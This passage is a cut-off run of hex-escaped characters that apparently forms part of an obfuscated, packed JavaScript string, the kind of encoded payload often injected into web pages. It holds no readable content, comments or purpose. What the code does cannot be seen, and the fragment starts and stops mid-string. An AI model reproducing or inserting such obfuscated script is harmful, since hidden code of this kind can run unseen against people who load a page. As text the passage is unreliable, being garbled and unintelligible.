61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45